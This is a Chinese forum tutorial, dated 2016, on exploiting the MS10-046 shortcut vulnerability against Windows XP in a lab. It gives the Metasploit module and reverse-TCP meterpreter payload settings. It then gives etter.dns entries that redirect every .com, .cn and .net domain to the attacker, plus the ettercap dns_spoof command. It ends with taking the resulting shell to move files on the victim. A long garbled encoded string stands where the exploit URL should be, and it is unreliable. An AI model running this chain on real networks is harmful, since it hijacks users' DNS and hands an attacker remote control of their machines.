-

-

[原创][原创]利用ettercap进行的ms10_046的攻击

-

发表于:

2016-1-21 22:56

5770

-

[原创][原创]利用ettercap进行的ms10_046的攻击





ms10_046是一个已知漏洞,熟悉kali的同学都清楚。实验环境为xp sp3中文版。

开启metesploit后,加载ms10_046攻击模块

use exploit/windows/smb/ms10_046_shortcut_icon_dlloader

设置SRVHOST变量,此变量值为kali本地IP(攻击机IP)

设置PAYLOAD

windows/meterpreter/reverse_tcp



设置LHOST为攻击机IP,反向连接到攻击机中。

这里生成的 Using URL:

828K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5&6x3W2)9J5k6e0p5$3z5q4)9J5k6e0m8Q4x3X3f1I4x3o6W2Q4x3@1p5^5x3q4)9J5c8W2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4W2)9&6z5q4!0m8c8W2!0q4y4g2!0n7x3g2)9&6c8g2!0q4y4q4!0n7b7g2)9^5c8g2!0q4z5q4!0m8x3W2!0m8b7W2!0q4y4g2)9^5b7g2!0m8z5q4!0q4y4#2)9&6b7g2)9^5y4q4g2d9e0q4!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0m8y4W2)9^5x3W2!0q4y4W2)9&6c8g2)9&6b7#2!0q4y4g2)9^5y4g2!0n7y4W2!0q4y4g2!0m8c8g2)9^5x3#2!0q4y4W2)9&6b7#2!0n7b7g2!0q4y4g2)9&6z5g2!0m8z5q4!0q4y4q4!0n7z5q4)9^5c8q4!0q4z5q4!0m8c8g2!0n7c8W2!0q4z5g2)9&6y4#2!0m8c8g2!0q4y4W2!0m8c8q4!0m8y4q4g2d9e0q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4z5q4!0m8c8W2)9&6c8q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2!0n7x3q4!0n7x3g2!0q4y4q4!0n7z5q4)9^5c8q4!0q4y4q4!0n7b7#2)9&6b7g2!0q4y4#2)9&6y4q4)9&6c8W2!0q4y4W2)9^5z5q4)9&6x3q4!0q4y4g2)9^5c8W2)9^5c8q4!0q4y4g2)9&6x3q4)9&6x3g2!0q4z5q4!0n7c8W2)9&6c8g2!0q4y4W2)9^5c8g2!0m8y4g2!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4W2)9^5b7g2)9^5b7g2!0q4z5q4!0n7c8W2)9&6z5g2!0q4y4q4!0n7z5q4!0m8b7g2!0q4z5g2)9&6x3#2!0n7c8g2!0q4y4W2)9^5c8g2!0m8y4g2!0q4y4g2)9^5c8W2)9&6x3g2!0q4y4#2!0n7b7W2)9&6z5g2!0q4y4g2)9^5y4g2!0n7y4W2!0q4y4g2!0m8c8g2)9^5x3#2!0q4y4W2)9&6b7#2!0n7b7g2!0q4y4g2)9&6z5g2!0m8z5q4!0q4y4#2)9&6b7g2)9^5y4q4!0q4z5q4!0m8c8W2)9&6c8q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4z5q4)9^5x3#2!0n7c8q4!0q4y4q4!0n7z5g2)9&6c8W2!0q4y4q4!0n7z5q4)9^5c8q4!0q4y4q4!0n7b7#2)9&6b7g2!0q4z5q4!0m8x3W2!0m8b7W2!0q4y4#2)9^5x3W2!0n7z5g2!0q4y4g2!0n7b7#2)9^5x3q4!0q4x3#2)9^5x3q4)9^5x3W2!0q4y4g2!0m8y4W2)9^5x3W2!0q4y4W2)9&6c8g2)9&6b7#2!0q4y4W2)9&6z5q4!0m8c8W2!0q4z5q4!0n7c8W2)9&6z5g2!0q4y4W2!0m8x3q4!0n7y4#2!0q4y4#2)9&6b7g2)9^5y4q4!0q4z5q4!0m8c8W2)9&6c8q4!0q4c8W2!0n7b7#2)9^5b7#2!0q4z5g2)9^5x3W2!0m8x3#2!0q4y4g2)9^5z5g2)9^5c8q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4#2)9&6b7g2)9^5y4q4!0q4y4g2!0n7x3q4!0n7x3g2!0q4y4g2!0n7x3g2)9&6c8g2!0q4y4q4!0n7b7g2)9^5c8g2!0q4y4W2)9&6y4#2!0m8x3q4!0q4y4#2)9&6y4q4!0m8z5q4!0q4y4g2)9^5b7g2)9&6c8W2!0q4y4q4!0n7b7g2)9^5y4W2!0q4x3#2)9^5x3q4)9^5x3R3`.`.

此时,就可以搬上ettercap了。ettercap是LINUX下一个强大的欺骗工具,当然WINDOWS也能用,你能够用飞一般的速度创建和发送伪造的包.让你发送从网络适配 器到应用软件各种级别的包.绑定监听数据到一个本地端口:从一个客户端连接到这个端口并且能够为不知道的协议解码或者把数据插进去。这里只做一个简单的介绍。



下面就可以用ettercap做一个DNS欺骗了。

修改etter.dns文件,添加下列命令。DSN会欺骗.com .cn .net后缀。109是我的kali IP,IP以自已环境为主。

*.com A 192.168.0.109

*.cn A 192.168.0.109

*.net A 192.168.0.109

保存以后,就可以使用ettercap进行DNS欺骗了。

ettercap -T -q -i eth0 -P dns_spoof /// ///

命令的具体参数可以在网上查询,这里的kali环境为2.0。2.0的环境为3个斜杠。

当命令开始运行以后,就可以在其它的windows环境中进行测试了。打开IE,随意输入一个网站都会被DNS欺骗而连接到设定的IP上。





实验成功,通过sessions -l命令,可以成功看到一个会话了。

sessions -i 1切入这个会话中,得到shell后就可以上传或下载被渗透机器的文件了。

[培训]科锐逆向工程师培训第53期2025年7月8日开班!